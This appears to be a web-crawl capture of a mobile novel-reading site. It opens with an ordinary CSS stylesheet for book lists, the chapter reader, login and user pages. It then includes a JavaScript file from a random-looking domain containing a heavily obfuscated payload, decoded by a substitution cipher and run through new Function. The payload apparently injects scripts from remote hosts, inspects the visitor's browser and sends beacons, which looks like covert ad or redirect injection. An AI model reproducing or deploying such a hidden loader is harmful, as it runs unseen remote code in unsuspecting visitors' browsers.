.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;} 
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left: 95px;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing: border-box;line-height:35px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;} 
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9343
content:
function okmk_xqCaV(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
